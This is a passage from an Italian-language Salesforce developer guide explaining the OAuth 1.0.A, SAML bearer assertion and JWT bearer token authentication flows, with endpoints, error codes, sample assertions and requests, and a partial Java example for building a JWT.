• Nome utente e password OAuth 2.0: il flusso di autenticazione nome utente-password può essere utilizzato per l'autenticazione
quando il consumatore dispone già delle credenziali dell'utente.
Avvertenza: Questo flusso di autenticazione OAuth comporta la trasmissione delle credenziali dell'utente in entrambe le
direzioni. Utilizzare questo flusso solo quando necessario. Non verrà emesso alcun token di aggiornamento.
In tutti i flussi di autenticazione, se a un utente viene chiesto di autorizzare l'accesso e questi fa clic sul link per indicare che non è l'utente
attualmente connesso, l'utente corrente viene disconnesso e il flusso di autenticazione ricomincia l'autenticazione dell'utente.
Nota: Gli utenti possono autorizzare un'applicazione ad accedere a Salesforce più di una volta, ad esempio sia per un computer
portatile che per un computer desktop. Il limite predefinito è di cinque autorizzazioni per applicazione per utente. Se un utente
tenta di concedere l'accesso a un'applicazione più volte di quelle consentite dal limite dell'organizzazione, il token di accesso
utilizzato meno di recente per quell'applicazione viene revocato. Le applicazioni più recenti (che adottano il protocollo OAuth 2.0)
che utilizzano il flusso del server Web vengono automaticamente approvate per ulteriori dispositivi dopo che l'utente ha concesso
l'accesso una volta. Il flusso utente-agente richiede ogni volta l'approvazione dell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 202
Endpoint di OAuth 2.0
I tre endpoint principali utilizzati con OAuth 2.0 sono:
• Autorizzazione: https://login.salesforce.com/services/oauth2/authorize
• Token: https://login.salesforce.com/services/oauth2/token
• Revoca: https://login.salesforce.com/services/oauth2/revoke
Per i dettagli relativi alla revoca dell'accesso, vedere Revoca dei token OAuth a pagina 231.
Per un Sandbox, utilizzare test.salesforce.com anziché login.salesforce.com.
Flusso di autenticazione OAuth 1.0.A
Di seguito sono illustrate le descrizioni delle singole fasi. OAuth 1.0.A ha un unico flusso di
autenticazione.
EDIZIONI
1. Il consumatore richiede un token di richiesta. Salesforce verifica la richiesta e restituisce un token
di richiesta.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Il consumatore deve reindirizzare l'utente a Salesforce, dove gli viene richiesto di eseguire
l'accesso.
3. Salesforce autorizza l'utente.
4. Una volta che l'utente è stato autorizzato, il consumatore richiede un token di accesso.
5. Salesforce verifica la richiesta e concede il token.
6. Una volta concesso il token, il consumatore accede ai dati attraverso la sua applicazione oppure
attraverso l'API servizi Web Force.com.
7. Salesforce verifica la richiesta e consente l'accesso ai dati.
Le sezioni seguenti descrivono più dettagliatamente le singole fasi.
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Suggerimento: Per utilizzare un'applicazione connessa con un Sandbox, utilizzare
test.salesforce.com anziché login.salesforce.com nelle sezioni seguenti.
Per l'elenco dei codici di errore possibili restituiti da Salesforce, vedere Codici di errore OAuth
1.0.A a pagina 206.
Richiesta di un token di richiesta
Quando un consumatore esegue una richiesta iniziale a Salesforce, se la richiesta è valida viene restituito un token di richiesta. Le fasi
descritte di seguito contengono istruzioni più dettagliate per lo sviluppatore che utilizza un'applicazione connessa per richiedere dei
dati Salesforce.
1. Un'applicazione del consumatore deve accedere ai dati Salesforce e invia una richiesta a
https://login.salesforce.com/_nc_external/system/security/oauth/RequestTokenHandler.
La richiesta contiene i seguenti elementi:
• Una richiesta valida per un token di richiesta, che contiene i seguenti parametri OAuth:
– oauth_consumer_key
– oauth_signature_method: deve essere HMAC-SHA1.
– oauth_signature
– oauth_timestamp
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 203
– oauth_nonce
– oauth_version: facoltativo, deve essere "1.0" se inclusa
– oauth_callback: deve essere uno dei seguenti elementi:
• URL ospitato dal consumatore, ad esempio,
https://www.appirio.com/sfdc_accounts/access_token_ready.html. Tenere presente che
questo URL utilizza https o un altro protocollo. Non può invece utilizzare http.
• oob, cioè out of band.
• Una firma a pagina 204 creata in base alla specifica OAuth per HMAC-SHA1.
2. Dopo avere ricevuto la richiesta, Salesforce esegue le seguenti operazioni:
• Convalida la richiesta con la sua copia del segreto consumatore
• Genera una risposta contenente il token di richiesta e il segreto del token di richiesta nel corpo HTTP sotto forma di coppie
nome/valore
• Invia la risposta al consumatore
Un token di richiesta è valido solo per 15 minuti, più tre minuti per tenere in considerazione le eventuali differenze tra gli orologi dei
computer.
3. Il consumatore indirizza l'utente alla pagina di accesso di Salesforce, come descritto nella seguente sezione.
Autorizzazione dell'utente
Dopo che il consumatore ha effettuato la richiesta a Salesforce, affinché il processo possa continuare è necessario che l'utente venga
autenticato da Salesforce. Le fasi descritte di seguito contengono istruzioni più dettagliate sulla procedura di accesso per gli sviluppatori
che utilizzano un'applicazione connessa per richiedere dei dati Salesforce.
1. Il consumatore reindirizza l'utente al seguente percorso, dove gli viene richiesto di eseguire l'accesso.
https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. A questo
URL vengono aggiunti i parametri di query GET appropriati:
• oauth_token: il token di richiesta
• oauth_consumer_key
Nota: il parametro oauth_callback, se incluso, viene ignorato.
2. Viene visualizzata la pagina Autorizzazione accesso remoto.
3. Se l'utente approva l'accesso per il consumatore, Salesforce genera il token di accesso e il segreto del token di accesso.
Nota: Il numero di token di accesso simultanei che possono essere concessi da un utente a un'applicazione è limitato. Il limite
predefinito è cinque applicazioni per utente. Se questa autorizzazione supera il limite per l'organizzazione, l'utente viene
informato che l'autorizzazione revoca automaticamente uno o più token per l'applicazione che non è stata utilizzata per il
periodo più lungo.
4. Salesforce verifica l'URL di richiamata (specificato nelle pagine di definizione dell'applicazione connessa o nel parametro
oauth_callback della fase precedente). Si verifica uno dei reindirizzamenti seguenti.
• Se il valore oauth_callback definito nel token di richiesta è oob e il campo URL di richiamata nella pagina di definizione
dell'applicazione connessa ha un valore valido, l'utente viene reindirizzato a quell'URL.
• Se il valore oauth_callback definito nel token di richiesta è un URL valido, l'utente viene reindirizzato a quell'URL.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 204
5. Il consumatore viene informato che sono disponibili il token di accesso e il segreto del token di accesso tramite la ricezione del token
di verifica da Salesforce o del codice di convalida dall'utente finale.
Richiesta del token di accesso
Una volta effettuata l'autenticazione dell'utente, il consumatore può scambiare un token di richiesta con un token di accesso. Le fasi
descritte di seguito contengono istruzioni più dettagliate sullo scambio di token per gli sviluppatori che utilizzano un'applicazione
connessa per richiedere dei dati Salesforce.
1. Il consumatore effettua una richiesta HTTPS GET o POST a
https://login.salesforce.com/_nc_external/system/security/oauth/AccessTokenHandler,
con i parametri richiesti nella query o nei dati inviati.
• oauth_consumer_key
• oauth_signature_method
• oauth_signature
• oauth_timestamp
• oauth_token
• oauth_nonce
• oauth_verifier
• oauth_version: facoltativo, deve essere "1.0" se inclusa
2. Salesforce convalida i seguenti elementi:
• Il segreto consumatore
• La chiave consumatore
• La firma
• Che il token di richiesta non sia mai stato utilizzato in precedenza
• L'indicazione oraria (deve essere entro 15 minuti, più tre minuti per tenere in considerazione le eventuali differenze tra gli orologi
dei computer)
• Che il nonce non sia mai stato utilizzato in precedenza
3. Al momento della conferma, Salesforce restituisce il token di accesso e il segreto del token di accesso nel corpo della risposta HTTP
sotto forma di coppie nome/valore.
Generazione di oauth_signature per l'accesso
Per accedere a Salesforce si può utilizzare l'interfaccia utente o l'API. La oauth_signature utilizzata per l'accesso viene generata
in modo diverso a seconda del metodo utilizzato.
• Interfaccia utente: utilizzare https://login.salesforce.com per generare la firma
• API: utilizzare https://login.salesforce.com/services/OAuth/type/api-version per generare la firma.
type deve avere uno dei seguenti valori:
– u: WSDL partner
– c: WSDL Enterprise
Ad esempio, https://login.salesforce.com/services/OAuth/u/17.0.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 205
Accesso ai dati Salesforce utilizzando l'applicazione del consumatore
Quando il consumatore è in possesso di un token di accesso valido, un'applicazione connessa può richiedere di accedere ai dati Salesforce.
Le fasi descritte di seguito contengono istruzioni più dettagliate sull'accesso ai dati per gli sviluppatori che utilizzano un'applicazione
connessa per richiedere dei dati Salesforce.
1. Il consumatore effettua una richiesta HTTPS POST a https://login.salesforce.com, con i parametri richiesti
nell'intestazione dell'autorizzazione.
• oauth_consumer_key
• oauth_token
• oauth_signature_method
• oauth_signature
• oauth_timestamp
• oauth_nonce
• oauth_version (facoltativo, deve essere "1.0" se inclusa)
2. Salesforce convalida la richiesta e invia un ID sessione valido al consumatore.
Accesso ai dati Salesforce utilizzando l'API
Quando il consumatore è in possesso di un token di accesso valido, un'applicazione connessa può richiedere di accedere ai dati Salesforce
utilizzando l'API servizi Web Force.com.
Nota: È necessario che l'organizzazione abbia accesso sia all'API che all'applicazione connessa. Per ulteriori informazioni, contattare
il proprio rappresentante Salesforce.
Le fasi descritte di seguito contengono istruzioni più dettagliate sull'accesso ai dati per gli sviluppatori che utilizzano un'applicazione
connessa per richiedere dei dati Salesforce.
1. Il consumatore effettua una richiesta HTTPS POST a Salesforce.
• L'URL deve presentare il seguente formato:
https://login.salesforce.com/services/OAuth/type/api-version.
type deve avere uno dei seguenti valori:
– u: WSDL partner
– c: WSDL Enterprise
api-version deve essere una versione API valida.
• L'intestazione dell'autorizzazione deve contenere i seguenti parametri:
– oauth_consumer_key
– oauth_token
– oauth_signature_method
– oauth_signature
– oauth_timestamp
– oauth_nonce
– oauth_version (facoltativo, deve essere "1.0" se inclusa)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 206
2. Salesforce convalida la richiesta e invia un ID sessione valido al consumatore. L'intestazione della risposta comprende quanto segue:
<response>
<metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
</metadataServerUrl>
<sandbox>false</sandbox>
<serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
</serverUrl>
<sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Codici di errore OAuth 1.0.A
Salesforce restituisce i seguenti codici di errore durante il Flusso di autenticazione OAuth 1.0.A. I codici di errore restituiti si basano
sull'errore ricevuto.
Codice di
errore
Errore
Note
1701
Non riuscito: rilevato duplicato nonce
Un nonce può essere utilizzato solo una volta.
1702
Non riuscito: parametro chiave consumatore mancante
1703
Non riuscito: token di accesso non valido
1704
Non riuscito: versione non supportata
È necessario specificare 1.0 per il parametro
oauth_version.
1705
Non riuscito: indicazione oraria non valida
L'indicazione oraria presenta uno dei seguenti valori:
assente, futura, troppo vecchia, formato non corretto.
1706
Non riuscito: nonce non valido
Il nonce è assente.
1707
Non riuscito: parametro token OAuth mancante
1708
Non riuscito: indirizzo IP non consentito
1709
Non riuscito: metodo di firma non valido
Il token di richiesta contiene un parametro
oauth_signature_method non valido.
1710
Non riuscito: URL di richiamata non valido
Il token di richiesta contiene un parametro
oauth_callback non valido. Il valore deve essere
oob o un URL valido che utilizza https.
1711
Non riuscito: verificatore non valido
Il token di accesso contiene un parametro
oauth_verifier non valido.
1712
Non riuscito: limite di token di accesso superato
È possibile tentare di scambiare un token di richiesta con
un token di accesso solo per tre volte.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 207
Codice di
errore
Errore
Note
1713
Non riuscito: consumatore eliminato
L'applicazione di accesso remoto è stata eliminata
dall'organizzazione Salesforce.
1716
Non riuscito: accesso API OAuth disabilitato
L'API servizi Web Force.com non è abilitata per
l'organizzazione, oppure l'accesso API OAuth è stato
disabilitato per l'organizzazione.
Flusso di asserzioni bearer SAML OAuth 2.0
Un'asserzione SAML è un token di protezione XML generalmente emesso da un provider di identità
e utilizzato da un fornitore di servizi che fa affidamento sul suo contenuto per identificare il soggetto
dell'asserzione a fini di protezione.
Il flusso di asserzioni bearer SAML OAuth 2.0 definisce in che modo un'asserzione SAML può essere
utilizzata per richiedere un token di accesso OAuth quando un client desidera utilizzare
un'autorizzazione precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una
firma digitale applicata all'asserzione SAML.
Per una spiegazione più dettagliata, andare a questo indirizzo:
http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer.
Panoramica del flusso di asserzioni bearer SAML OAuth 2.0
Il flusso di asserzioni bearer SAML OAuth 2.0 è simile al flusso di un token di aggiornamento in
OAuth. L'asserzione SAML viene inviata mediante il metodo POST all'endpoint del token OAuth,
che a sua volta elabora l'asserzione ed emette un access_token basato su una precedente
approvazione dell'applicazione. Tuttavia, il client non deve necessariamente avere o archiviare un
refresh_token né è richiesto un client_secret da trasmettere all'endpoint del token.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Di seguito sono elencate le fasi generiche per l'utilizzo del flusso di asserzioni bearer SAML OAuth 2.0:
1. Lo sviluppatore crea un'applicazione connessa e registra un Certificato X509, che corrisponde alla chiave privata dell'applicazione.
Quando l'applicazione connessa viene salvata, la Chiave consumatore (client_id OAuth) viene generata e assegnata
all'applicazione.
2. Lo sviluppatore scrive un'applicazione che genera un'asserzione SAML e la firma con la chiave privata.
3. L'asserzione viene inviata mediante il metodo POST all'endpoint del token
https://login.salesforce.com/services/oauth2/token.
4. L'endpoint del token convalida la firma utilizzando il certificato registrato dallo sviluppatore.
5. L'endpoint del token convalida i parametri Audience, Issuer, Subject e la validità dell'asserzione.
6. Supponendo che l'asserzione sia valida e che l'applicazione sia stata precedentemente autorizzata dall'utente o dall'amministratore,
Salesforce emette un access_token.
Nota: In questo flusso non viene mai emesso un refresh_token.
Creazione di un'asserzione bearer SAML
Lo sviluppatore deve creare un'asserzione bearer SAML valida che rispetti le seguenti regole:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 208
• L'Emittente deve essere il client_id OAuth o l'applicazione connessa per la quale lo sviluppatore ha registrato il certificato.
• Audience deve essere https://login.salesforce.com o https://test.salesforce.com.
• Recipient deve essere https://login.salesforce.com/services/oauth2/token o
https://test.salesforce.com/services/oauth2/token.
• Subject NameID deve essere il nome utente dell'utente Salesforce desiderato.
• L'asserzione deve essere firmata in base alla specifica XML Signature, utilizzando RSA e SHA-1 o SHA-256.
• L'asserzione SAML deve essere conforme alle regole di formato generali specificate qui:
http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer.
• Quando viene inviata mediante il metodo POST all'endpoint del token, l'asserzione deve essere codificata utilizzando la codifica
base64url come definito qui: http://tools.ietf.org/html/rfc4648#page-7
Di seguito è riportato un esempio di asserzione:
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
<ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
<ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
<ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
<ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
</ds:SignatureValue>
<ds:KeyInfo>
<ds:X509Data>
<ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 209
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">[email protected]</saml:NameID>
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
</saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
</saml:Assertion>
Uso delle asserzioni bearer SAML
Le asserzioni bearer SAML devono essere inviate mediante il metodo POST all'endpoint del token
https://login.salesforce.com/services/oauth2/token o
https://test.salesforce.com/services/oauth2/token.
Dopo l'invio, fornire i seguenti parametri:
• grant_type: urn:ietf:params:oauth:grant-type:saml2-bearer — Obbligatorio.
• assertion: l'asserzione bearer SAML, codificata mediante base64url come definito qui:
http://tools.ietf.org/html/rfc4648#page-7 — Obbligatorio.
Parametri standard addizionali:
• format: il formato della risposta può essere specificato come in un flusso OAuth utilizzando il parametro token o un'intestazione
HTTP Accepts.
• scope: l'ambito non è supportato nel flusso. Il valore di questo parametro è dato dalla combinazione degli ambiti delle approvazioni
precedenti.
Di seguito è riportato un esempio di richiesta di token:
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 210
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
Il server invia una risposta
Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. Le risposte del token per il flusso token bearer SAML OAuth
2.0 seguono lo stesso formato dei flussi authorization_code, anche se non viene mai emesso un refresh_token.
Nota: Una richiesta di asserzione bearer SAML OAuth 2.0 analizza tutte le precedenti approvazioni per l'utente che includono un
refresh_token. Se vengono rilevate approvazioni corrispondenti, i valori degli ambiti approvati vengono combinati e viene
emesso un access_token (con valore "token_type" "Bearer"). Se nessuna approvazione precedente includeva un
refresh_token, non sarà disponibile alcun ambito approvato e la richiesta non riuscirà, in quanto non autorizzata.
Errori
Se si verifica un errore nell'elaborazione dell'asserzione bearer SAML, il server risponde con un messaggio di errore OAuth standard, che
include un errore e relativa descrizione, con informazioni in merito alle ragioni per cui il token è stato considerato non valido. Di seguito
è riportato un esempio di risposta con errore:
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
"error":"invalid_grant",
"error_description":"Audience validation failed"
}
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Flusso token bearer JWT OAuth 2.0
Il token Web JSON (JWT, JSON Web Token) è una codifica dei token di protezione basata su JSON
che consente di condividere le informazioni relative a identità e protezione nei domini di sicurezza.
EDIZIONI
Il flusso token bearer JWT OAuth 2.0 definisce in che modo un JWT può essere utilizzato per richiedere
un token di accesso OAuth a Salesforce quando un client desidera utilizzare un'autorizzazione
precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata
al JWT.
Disponibile nelle versioni:
Salesforce Classic
Informazioni più dettagliate in merito al JWT e al flusso token bearer JWT per OAuth sono reperibili
ai seguenti indirizzi:
• http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer
• http://tools.ietf.org/html/draft-jones-json-web-token
Panoramica del flusso token bearer JWT OAuth 2.0
Il flusso per un token di tipo bearer JWT OAuth 2.0 è simile al flusso di un token di aggiornamento
in OAuth. Il JWT viene inviato mediante il metodo POST all'endpoint del token OAuth, che a sua
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 211
volta elabora il JWT ed emette un access_token basato su una precedente approvazione dell'applicazione. Tuttavia, il client non
deve necessariamente avere o archiviare un refresh_token né è richiesto un client_secret da trasmettere all'endpoint del
token.
Il flusso bearer JWT supporta l'algoritmo RSA SHA256, che utilizza un certificato caricato come segreto per la firma.
Il flusso token bearer JWT OAuth 2.0 prevede la seguente procedura:
1. Lo sviluppatore crea una nuova applicazione connessa o ne utilizza una già esistente e, se necessario, registra un certificato X509,
che corrisponde alla chiave privata dell'applicazione. Quando l'applicazione connessa viene salvata, la chiave consumatore
(client_id OAuth) e il segreto consumatore vengono generati e assegnati all'applicazione.
2. Lo sviluppatore scrive un'applicazione che genera un JWT e la firma con il proprio certificato.
3. Il JWT viene inviato mediante il metodo POST all'endpoint del token
https://login.salesforce.com/services/oauth2/token o, in caso di implementazione per una comunità,
https://acme.force.com/customers/services/oauth2/token (dove acme.force.com/customers
è l'URL della comunità).
4. L'endpoint del token convalida la firma utilizzando il certificato registrato dallo sviluppatore.
5. L'endpoint del token convalida il pubblico (aud), l'emittente (iss), la validità (exp) e l'oggetto (sub) del JWT.
6. Supponendo che il JWT sia valido e che l'applicazione sia stata precedentemente autorizzata dall'utente o dall'amministratore,
Salesforce emette un access_token.
Nota: In questo flusso non viene mai emesso un refresh_token.
Creazione di un token bearer JWT
Lo sviluppatore deve creare un token bearer JWT valido conforme a RSA SHA256 secondo le regole che seguono.
• L'emittente (iss) deve essere il client_id OAuth o l'applicazione connessa per la quale lo sviluppatore ha registrato il certificato.
• Il pubblico (aud) deve essere https://login.salesforce.com, https://test.salesforce.com o, in caso di
implementazione per una comunità, https://acme.force.com/customers (dove acme.force.com/customers
è l'URL della comunità).
• L'oggetto (sub) deve essere il nome utente dell'utente Salesforce desiderato o, in caso di implementazione per una comunità,
l'utente della comunità Salesforce. Ai fini della compatibilità retroattiva, è possibile utilizzare il principale (prn) anziché l'oggetto
(sub). Se sono specificati entrambi, viene utilizzato prn.
• La validità (exp) deve essere entro cinque minuti dall'orario di scadenza dell'asserzione, espresso come il numero di secondi da
1970-01-01T0:0:0Z misurato nel fuso UTC.
• Il JWT deve essere firmato utilizzando RSA SHA256.
• Il JWT deve essere conforme alle regole di formato generali specificate qui:
http://tools.ietf.org/html/draft-jones-json-web-token.
Per creare un token bearer JWT, procedere in questo modo:
1. Costruire un'Intestazione JWT nel seguente formato: {"alg":"RS256"}.
2. Codificare l'Intestazione JWT con base64url come definito qui: http://tools.ietf.org/html/rfc4648#page-7. Il
risultato dovrebbe essere simile a questo: eyJhbGciOiJSUzI1NiJ9.
3. Costruire una Serie di richieste JSON per il JWT con iss, sub, aud ed exp:
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "[email protected]",
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 212
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
4. Codificare la Serie di richieste JWT mediante base64url senza interruzioni di riga. Ad esempio:
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
5. Creare una nuova stringa per l'Intestazione JWT codificata e la Serie di richieste JWT codificata, in questo formato:
encoded_JWT_Header + "." + encoded_JWT_Claims_Set
Nel seguente esempio, è evidenziata l'Intestazione JWT codificata:
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
6. Firmare la stringa risultante utilizzando SHA256 con RSA.
7. Creare una nuova stringa della stringa di questa fase, nel seguente formato:
existing_string + "." + base64_encoded_signature
Nel seguente esempio, è evidenziato l'inizio della firma codificata con base64:
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
Il codice Java seguente costituisce un esempio semplice di costruzione di un token bearer JWT:
import
import
import
import
org.apache.commons.codec.binary.Base64;
java.io.*;
java.security.*;
java.text.MessageFormat;
public class JWTExample {
public static void main(String[] args) {
String header = "{\"alg\":\"RS256\"}";
String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
try {
StringBuffer token = new StringBuffer();
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 213
//Encode the JWT Header and add it to our string to sign
token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
//Separate with a period
token.append(".");
//Create the JWT Claims Object
String[] claimArray = new String[4];
claimArray[0] =
